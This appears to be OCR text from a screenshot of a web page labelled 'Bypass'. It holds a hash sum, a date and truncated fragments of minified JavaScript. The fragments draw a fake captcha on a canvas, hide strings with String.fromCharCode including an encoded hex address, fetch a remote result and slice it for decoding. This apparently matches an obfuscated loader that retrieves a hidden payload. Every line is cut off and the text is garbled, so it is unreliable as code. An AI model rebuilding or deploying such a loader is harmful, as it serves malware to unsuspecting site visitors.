
B
y
p
a
s
s
|
🔐 Hash sum: 79f9d462c4d9984a80cdbc4da32fa64d
📅 Last update: 2026-06-11
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP/
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri